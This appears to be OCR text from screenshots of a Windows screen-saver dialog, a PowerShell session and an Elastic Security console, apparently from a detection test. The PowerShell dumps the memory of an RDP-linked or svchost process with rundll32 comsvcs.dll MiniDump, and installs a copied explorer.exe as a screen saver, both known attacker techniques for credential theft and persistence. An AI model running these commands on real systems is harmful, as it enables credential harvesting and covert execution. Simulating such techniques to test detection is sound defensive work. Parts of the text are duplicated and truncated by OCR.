 Screen Saver Settings
Screen Saver
s?sourcerer=(default%3A(id%3Asecurity-solution-default%2CselectedPatterns%3A!('filebeat-*'%2C'logs-*')))&timerange=(global%3
Find apps, content, and more. Ex: Discover ^/
Screen saver
not_an_scr Settings... Preview
Wait: 15 minutes On resume, display logon screen
Power management
Conserve energy or maximize performance by adjusting display
brightness and other power settings.
Change power settings
OK Cancel Apply
erError: (:) [], ParentContainsErrorRecordException
pectedToken
CPConnection -LocalPort 3389 -State Established -ErrorAction Ignore) if ($ps){$id = $p
et-Process svchost)[0].Id } C:\Windows\System32\rundll32.exe C:\windows\System32\comsv
host-exe.dmp full
tablished -ErrorAction Ignore) if ($ps){$ ...
~~
n or statement.
erError: (:) [], ParentContainsErrorRecordException
pectedToken
CPConnection -LocalPort 3389 -State Established -ErrorAction Ignore) if ($ps){$id = $p
et-Process svchost)[0].Id } C:\Windows\System32\rundll32.exe C:\windows\System32\comsv
host-exe.dmp full
At line:1 char:86
+ ... on -LocalPort 3389 -State Established -ErrorAction Ignore) if ($ps){$ ...
+ ~~
Unexpected token 'if' in expression or statement.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : UnexpectedToken
PS C:\Users\User> $ps = (Get-NetTCPConnection -LocalPort 3389 -State Established -ErrorAction Ignore)
PS C:\Users\User> if($ps){$id = $ps[0].OwningProcess} else {$id = (Get-Process svchost)[0].Id }
PS C:\Users\User> C:\Windows\System32\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump $id $env:TEMP\svchost-exe.
dmp full
PS C:\Users\User> copy c:\windows\explorer.exe not_an_scr.scr
PS C:\Users\User> rundll32.exe desk.cpl,InstallScreenSaver not_an_scr.scr
PS C:\Users\User>
sers
vestigate
melines
ases
anage
dpoints
olicies
usted applications